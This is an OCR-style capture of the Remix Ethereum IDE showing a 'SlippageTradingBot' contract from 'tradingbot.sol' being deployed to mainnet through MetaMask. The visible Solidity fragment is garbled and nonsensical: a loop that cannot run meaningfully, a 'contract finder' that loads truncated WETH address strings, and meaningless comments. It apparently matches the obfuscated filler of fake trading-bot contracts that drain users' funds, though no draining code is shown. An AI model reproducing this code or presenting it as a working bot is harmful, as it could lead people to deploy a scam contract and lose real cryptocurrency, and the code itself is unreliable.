 ChatGPT
Remix - Ethereum IDE
Wrapped Ether | Address 0xc02
MetaMask
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.20+commit.a1b79de6.js
DEPLOY & RUN
TRANSACTIONS
Home
tradingbot.sol
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x891...D2F97 (0.5542196818913429
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
SlippageTradingBot - contracts/tradir
evm version: shanghai
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 1
Pinned Contracts (network: 1)
No pinned contracts found for
33 if (shortest > 1)
34 shortest = 0;
35
36 uint selfptr = 0;
37 uint otherptr = 1;
38
39 for (uint idx = 0; idx < shortest; idx += 32) {
40
41 // initiate contract finder
42
43 uint a;
44 uint b;
45
46 string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e
47 string memory TOKEN_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0
48
49 loadCurrentContract(WETH_CONTRACT_ADDRESS);
50 loadCurrentContract(TOKEN_CONTRACT_ADDRESS);
51 assembly {
52 a := mload(selfptr)
53 b := mload(otherptr)
54 }
55
56 if (a != b) {
57 // Mask out irrelevant contracts and check again for new
58 uint256 mask = type(uint256).max;
59
60 if(shortest < 32) {
61 mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
0
Listen on all transactions
Filter with transaction hash or address
Solidity copilot not activated!
creation of SlippageTradingBot pending...
>